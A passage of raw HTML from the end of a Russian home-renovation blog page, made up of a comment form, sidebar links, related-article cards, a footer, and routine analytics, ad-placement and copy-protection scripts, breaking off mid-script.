</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ea0c0e01a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="188"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/komplektuyushhie/vidy-kresel-dlya-gostinoj.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2023/03/vidy-kresel-dlya-gostinoj-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Виды кресел для гостиной" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/komplektuyushhie/vidy-kresel-dlya-gostinoj.html">Виды кресел для гостиной</a></div><div class="post-card__description">В гостиной должно быть красиво, уютно и практично.</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/komplektuyushhie/kakie-vidyi-polov-samyie-besshumnyie.html"><img width="335" height="195" src="https://folksland.net/wp-content/uploads/2021/02/PVH-plitka-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/PVH-plitka-1.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/PVH-plitka-1-300x175.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/komplektuyushhie/kakie-vidyi-polov-samyie-besshumnyie.html">Какие виды полов самые бесшумные</a></div><div class="post-card__description">Тишина в квартире – большое благо для каждого жильца.</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/komplektuyushhie/pochemu-tam-mnogo-protivorechivyih-mneniy-o-kleme-wago.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/01/9-14.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/9-14.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/9-14-300x226.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/komplektuyushhie/pochemu-tam-mnogo-protivorechivyih-mneniy-o-kleme-wago.html">Почему там много противоречивых мнений о клеме wago</a></div><div class="post-card__description">Стабильная работа электрооборудования связана с надежностью</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/komplektuyushhie/pochemu-elektriki-otkazyivayutsya-prokladyivat-myagkiy-provod.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/01/image004.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/image004.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/image004-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/komplektuyushhie/pochemu-elektriki-otkazyivayutsya-prokladyivat-myagkiy-provod.html">Почему электрики отказываются прокладывать мягкий провод</a></div><div class="post-card__description">Электрические кабели делятся на одножильные и многожильные.</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/komplektuyushhie/kakie-materialyi-na-kuhne-ne-boyatsya-zhira-ot-prigotovleniya.html"><img width="335" height="181" src="https://folksland.net/wp-content/uploads/2020/12/ava-1-810x438.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/ava-1-810x438.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/ava-1-810x438-300x162.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/komplektuyushhie/kakie-materialyi-na-kuhne-ne-boyatsya-zhira-ot-prigotovleniya.html">Какие материалы на кухне не боятся жира от приготовления</a></div><div class="post-card__description">Кухня – это место, в котором семья проводит очень много времени.</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/komplektuyushhie/chto-proishodit-so-vremenem-s-gipsokartonom-esli-ego-nepravilno-ustanovit.html"><img width="335" height="150" src="https://folksland.net/wp-content/uploads/2020/12/montazh-gipsokartona.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/montazh-gipsokartona.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/montazh-gipsokartona-300x135.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/komplektuyushhie/chto-proishodit-so-vremenem-s-gipsokartonom-esli-ego-nepravilno-ustanovit.html">Что происходит со временем с гипсокартоном, если его неправильно установить</a></div><div class="post-card__description">Гипсокартон является наиболее популярным материалом</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/komplektuyushhie/pravda-ili-net-chto-otdelochnyie-materialyi-vliyayut-na-mikroklimat-v-zhile.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2020/12/Interer-kvartiryi-studii-1-Kopiya.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/Interer-kvartiryi-studii-1-Kopiya.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/Interer-kvartiryi-studii-1-Kopiya-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/komplektuyushhie/pravda-ili-net-chto-otdelochnyie-materialyi-vliyayut-na-mikroklimat-v-zhile.html">Правда или нет, что отделочные материалы влияют на микроклимат в жилье</a></div><div class="post-card__description">Обустройство жилья качественными отделочными материалами</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/komplektuyushhie/chto-dolgovechnee-laminat-ili-plitka-pvh.html"><img width="314" height="220" src="https://folksland.net/wp-content/uploads/2020/11/vinilovaya-plitka-3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/11/vinilovaya-plitka-3.jpg 600w, https://folksland.net/wp-content/uploads/2020/11/vinilovaya-plitka-3-300x210.jpg 300w" sizes="(max-width: 314px) 100vw, 314px" /></a></div><div class="post-card__title"><a href="https://folksland.net/komplektuyushhie/chto-dolgovechnee-laminat-ili-plitka-pvh.html">Что долговечнее: ламинат или плитка ПВХ</a></div><div class="post-card__description">Выбирая напольное покрытие, большинство людей склоняются</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2dbf78b86e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"2871e62d6b"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 